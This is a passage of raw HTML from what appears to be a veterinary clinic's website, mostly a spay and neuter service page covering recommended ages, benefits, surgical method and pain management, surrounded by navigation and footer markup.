10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food and Medicine</span></a><span class="details-CTA"><a title="Order Food and Medicine" role="link" href="https://shop.aahasc.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 glreje  nav-btn" target="_blank" rel="noopener" data-entry-id="4SUAINOnKaxV2EACXPJJzj" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food and Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 bODJKp nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="App" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor sc-1ux5mjm-1 krEbqR" target="_blank" rel="noopener" data-entry-id="sZbrzW0aLvAXr8qDx2wSK" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">App</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 krEbqR" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Careers</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Make A Payment" role="link" href="/make-a-payment" class="nva-anchor sc-1ux5mjm-1 krEbqR" target="_self" data-entry-id="7eX9akOHi9NrCjY3KeR3Ej" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Make A Payment</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 jGtNjJ"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 krEbqR key-category-link" target="_self" data-entry-id="6NIJddeioJcTwGblqrXxfD" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 krEbqR key-category-link" target="_self" data-entry-id="39WJZ7V3a5lSzCZSz6GXl9" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 krEbqR key-category-link" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Resources" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 krEbqR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Client Resources<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 clDwXr sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bYHVry sub-menu-link" target="_self" data-analytics-type="sub-menu">Documents &amp; Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment Options" role="link" href="/payment-options" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bYHVry sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment Options</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 krEbqR key-category-link" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Contact Us</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food and Medicine" role="link" href="https://shop.aahasc.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 glreje  nav-btn" target="_blank" rel="noopener" data-entry-id="4SUAINOnKaxV2EACXPJJzj" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food and Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 glreje  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Airline Animal Health and Surgery Center</h1><div class="nva-service-detail service-detail"><section class="sc-iwjyx1-0 davjpc serviceDetail"><div class="container"><div class="nva-service-detail__name serviceName"><h1 class="sc-1lhs05s-0 eSDLys no-bar nva-heading">Spay &amp; Neuter</h1></div><div class="nva-rich-text sc-wturor-0 gNWsGk nva-service-detail__overview serviceOverview"><p>Spaying or neutering your pet can help them live a longer, healthier life, minimize behavior problems, and help control the population of unwanted dogs and cats.
</p></div><div class="nva-service-detail__gallery serviceGallery"><div class="nva-carousel undefined sc-10lpcsk-0 GXqlD showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 GXqlD slick-initialized"><div class="slick-list"><div class="slick-track" style="width:100%;left:0%"><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:100%"><div><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=564&amp;w=1252&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=1128&amp;w=2504&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=482&amp;w=964&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=964&amp;w=1928&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=370&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=740&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat with cone around its neck sitting down inside" title="Cat with cone around its neck sitting down inside" tabindex="-1" src="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;display:inline-block"/></picture></div></div></div></div></div></div></div><div class="nva-carousel__all-tiles-container undefined sc-10lpcsk-0 GXqlD showAllTilesContainer"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=564&amp;w=1252&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=1128&amp;w=2504&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=482&amp;w=964&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=964&amp;w=1928&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=370&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=740&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat with cone around its neck sitting down inside" title="Cat with cone around its neck sitting down inside" src="https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="serviceDetails"><div class="nva-service-detail__content serviceDetailsClass"><div class="nva-rich-text sc-wturor-0 gNWsGk"><h3>Overview</h3><p>According to the American Veterinary Medical Association, nearly 12,500 puppies are born in the United States each hour. Spaying females or castrating males eliminates unwanted litters, which contribute to thousands of euthanasia procedures and millions of stray animals. Additionally, these procedures can minimize behavior problems and help your pet live a longer, healthier life by reducing the likelihood of certain cancers and tumors.</p><h3>When should I have my pet spayed or neutered?</h3><p>In general, we recommend spaying or castrating small dogs and cats between 4-6 months of age. With large breed dogs, we often recommend delaying the surgery until they are 6-12 months of age.</p><h3>Why should I have my pet spayed or neutered?</h3><p>There are many benefits that come with spaying your female companion animal. They include helping to control the stray dog and cat population, eliminating the sometimes &#x27;messy&#x27; heat cycles that attract male dogs, and preventing diseases in your pet such as pyometra (infection in the uterus) and mammary cancer. Additionally, research has shown that spayed pets live longer than pets that have not been spayed.</p><p>There are also many benefits that come with castrating your male companion animal. These benefits include helping to control the stray dog and cat population, eliminating undesirable and embarrassing behavior, and preventing diseases in your pet such as prostate disease and testicular cancer.</p><h3>How is a spay or neutering surgery performed?</h3><p>Spaying, also called an &quot;ovariohysterectomy,&quot; is a surgical procedure in which both ovaries and uterus are completely removed from your female pet while they are under general anesthesia. Castrating refers to the surgical procedure in which both testicles are removed while your male pet is under general anesthesia. </p><p>Before the operation, we will assess your pet to minimize risk. While your pet is under anesthesia we take individual care for the safety of each pet. Our certified technicians and doctors are trained in advanced monitoring to ensure your pet&#x27;s comfort.</p><p>Your pet’s safety and comfort are our primary concerns when performing a spay or castration. We routinely use a IV catheter and fluids on canine spays and castrations, as well
as feline spays.  This is important for maintaining blood pressure and perfusion to the kidneys and other organs as well as allowing immediate IV access in the event of an emergency.  We use advanced pain management techniques in conjunction with anesthesia to make sure your pet is as comfortable as possible during the procedure and after they are discharged. Our spay and castration patients receive 2 or 3 different injectable pain medications during the
procedure and usually go home with oral pain medication. We also perform local anesthetic blocks at the surgical site.  Proper pain management makes the procedure as comfortable as possible and allows for faster recovery.</p></div></div><div id="LocalCopyDiv"><div class="nva-service-detail__local-copy localCopyClass"><div class="nva-rich-text sc-wturor-0 gNWsGk"><h3></h3><p></p></div></div></div></div></div></section></div></main><section class="sc-1tmcds5-0 fvWlkQ nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 gTbfYV nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 krEbqR nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Airline Animal Health and Surgery Center Logo" title="Airline Animal Health and Surgery Center Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/1I4hI96l7IdN4FukhTmYYl/92ead2c5b88dd4376c049ec8cdeaac31/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 dZkKOt"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 krEbqR nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 jIbaMW nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 glreje nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="footer-primary-CTA" data-analytics-value="Appointment">Book Appointment</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 krEbqR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 krEbqR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 krEbqR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Online Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 krEbqR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Online Forms</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 krEbqR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" 